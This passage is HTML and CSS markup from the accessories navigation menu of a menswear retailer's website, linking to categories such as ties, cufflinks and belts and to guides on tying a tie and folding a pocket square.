grey1
mps-grey1
mls-grey1
ls-grey1">
Accessories
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessories
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2240518290 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2240518290 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2240518290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2240518290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/"
       class="navigationLink-2240518290 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6023779167 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6023779167 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6023779167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6023779167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/new-season/"
       class="navigationLink-6023779167 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new accessories
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9350538010 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9350538010 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9350538010 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9350538010 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9350538010) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9350538010 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8754493774 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8754493774 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8754493774 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8754493774 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/"
       class="navigationLink-8754493774 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8239500684 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8239500684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8239500684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8239500684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/new-season/"
       class="navigationLink-8239500684 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1623482446 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1623482446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1623482446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1623482446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/socks/"
       class="navigationLink-1623482446 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8639581278 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8639581278 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8639581278 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8639581278 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-ties/"
       class="navigationLink-8639581278 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ties & Bow-Ties
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4276674096 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4276674096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4276674096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4276674096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/belts/"
       class="navigationLink-4276674096 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Belts & Braces
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4687987728 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4687987728 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4687987728 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4687987728 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/cufflinks/"
       class="navigationLink-4687987728 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cufflinks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6726741500 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6726741500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6726741500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6726741500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/collar-tie-accessories/"
       class="navigationLink-6726741500 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar & Tie Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3757777515 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3757777515 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3757777515 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3757777515 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/pocket-squares/"
       class="navigationLink-3757777515 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pocket Squares
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1433844694 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1433844694 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1433844694 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1433844694 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-underwear/"
       class="navigationLink-1433844694 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Underwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7742420072 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7742420072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7742420072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7742420072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/scarves/"
       class="navigationLink-7742420072 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gloves & Scarves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1404079254 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1404079254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1404079254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1404079254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/leather-goods/"
       class="navigationLink-1404079254 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5515674484 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5515674484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5515674484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5515674484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/accessories-leather/"
       class="navigationLink-5515674484 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Bags & Wallets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2921900587 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2921900587 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2921900587 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2921900587 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/evening-accessories/"
       class="navigationLink-2921900587 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5398371980 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5398371980 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5398371980 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5398371980 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/umbrellas/"
       class="navigationLink-5398371980 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5421188904 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5421188904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5421188904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5421188904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/umbrellas/"
       class="navigationLink-5421188904 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1414113390 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1414113390 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1414113390 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1414113390 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-accessories/"
       class="navigationLink-1414113390 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8543007500 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8543007500 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8543007500 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8543007500 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8543007500) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8543007500 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9105322004 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9105322004 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9105322004 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9105322004 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/"
       class="navigationLink-9105322004 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4654159951 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4654159951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4654159951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4654159951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-4654159951 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9229339334 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9229339334 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9229339334 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9229339334 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-9229339334 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4800490862 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4800490862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4800490862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4800490862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-4800490862 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to fold a pocket square 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8312126109 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8312126109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8312126109 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8312126109 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/gift-cards/email"
       class="navigationLink-8312126109 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FEATURED
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5895975648 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5895975648 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5895975648 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5895975648 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/gift-cards/email"
       class="navigationLink-5895975648 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7773013144 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7773013144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7773013144 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7773013144 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-accessories/"
       class="navigationLink-7773013144 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7356927225 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7356927225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7356927225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7356927225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-accessories/"
       class="navigationLink-7356927225 
